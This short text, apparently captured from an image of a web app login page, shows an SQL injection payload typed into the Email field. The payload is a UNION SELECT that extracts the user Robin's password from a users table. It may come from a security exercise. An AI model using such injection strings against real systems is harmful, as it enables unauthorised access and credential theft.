 Posts Register Login
Login
Email
' and 1=0 union select 1, '', (select password from users where name = 'Robin') p, '' from users ;--
Password
Login